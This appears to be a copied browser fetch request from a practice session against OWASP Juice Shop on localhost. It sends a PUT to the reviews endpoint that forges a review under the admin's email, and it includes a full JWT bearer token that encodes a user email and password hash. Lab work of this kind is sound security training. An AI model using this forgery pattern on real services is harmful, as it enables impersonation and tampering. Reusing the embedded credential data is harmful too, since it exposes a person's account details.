 fetch("http://localhost:3000/rest/products/1/reviews", {
"headers": {
"accept": "application/json, text/plain, */*",
"accept-language": "ru,en;q=0.9",
"authorization": "Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6M
jMsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJhbXBoeXhzQGdtYWlsLmNvbSIsInBhc3N3b3JkIjoiNTE2YTg
xZGI2NmMzYTY2ODIzYjE0NDExNDRkNzg4OWYiLCJyb2xlIjoiY3VzdG9tZXIiLCJkZWx1eGVUb2tlbiI6I
iIsImxhc3RMb2dpbklwIjoiMC4wLjAuMCIsInByb2ZpbGVJbWFnZSI6Ii9hc3NldHMvcHVibGljL2ltYWd
lcy91cGxvYWRzL2RlZmF1bHQuc3ZnIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhd
GVkQXQiOiIyMDI1LTA5LTE0IDE1OjExOjA4Ljc1OCArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDI1LTA5LTE
0IDE1OjExOjA4Ljc1OCArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE3NTc4NjI2NzJ9.g471
4aVn3UavJuRioZ1xTnlmeuKOegVu97-
excSi9tNWJrMMgxaR7bnU8_dYja8hs8OqzVSXCiRV8PwkRq87gCoXWFAWJtEsc7ZNtQcqCwfHaMwvdKFx2
ysTkNl2uZ19fviZCeIZOeRa2VWZBT6mhoYKMpFp0fcxk1b_EwZLAdU",
"cache-control": "no-cache",
"content-type": "application/json",
"pragma": "no-cache",
"sec-ch-ua": "\"Not)A;Brand\";v=\"8\", \"Chromium\";v=\"138\",
\"YaBrowser\";v=\"25.8\", \"Yowser\";v=\"2.5\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin"
},
"referrer": "http://localhost:3000/",
"body": "{\"message\":\"I am not admin\",\"author\":\"admin@juice-sh.op\"}",
"method": "PUT",
"mode": "cors",
"credentials": "include"
});